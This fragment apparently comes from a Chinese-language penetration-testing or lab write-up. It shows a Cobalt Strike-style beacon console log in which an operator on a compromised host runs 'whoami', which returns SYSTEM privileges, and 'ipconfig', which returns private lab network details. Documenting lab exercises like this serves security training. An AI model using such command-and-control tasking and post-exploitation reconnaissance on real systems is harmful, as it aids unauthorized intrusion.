 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2ccc:a96d:9abb:8ef3%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :